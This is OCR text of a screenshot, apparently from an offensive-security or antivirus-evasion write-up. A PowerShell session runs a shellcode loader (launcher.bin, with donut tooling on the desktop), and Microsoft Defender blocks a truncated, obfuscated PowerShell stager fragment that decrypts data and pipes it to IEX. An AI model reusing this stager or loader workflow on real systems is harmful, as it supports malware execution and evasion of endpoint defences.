 Windows PowerShell
PS C:\Users\Attackers_W10\Desktop\masm_snc> .\runshc64.exe C:\Users\Attackers_W10\Desktop\launcher.bin
[*] Reading module from: C:\Users\Attackers_W10\Desktop\launcher.bin
[*] Running the shellcode:
ERROR: IEX : At line:1 char:1
ERROR: + funcTion StaRt-NEGoTiatE {ParAM($T,$SK,$PI=5,$UA='MoZIlla/5.0 (WIndoW ...
ERROR: + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
ERROR: This script contains malicious content and has been blocked by your antivirus software.
ERROR: At line:1 char:1040
ERROR: + ... ];$dAta=$dATA[4..$DATa.lEnGTh];-Join[CHAR[]](& $R $DaTa ($IV+$K))|IEX
ERROR: + ~~~
ERROR: + CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
ERROR: + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.Invoke
ERROR: ExpressionCommand
ERROR:
[+] The shellcode finished with a return value: 80000000
PS C:\Users\Attackers_W10\Desktop\masm_snc>
Recycle Bin
donut_v0.9.3
masm_snc
launcher.bin
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device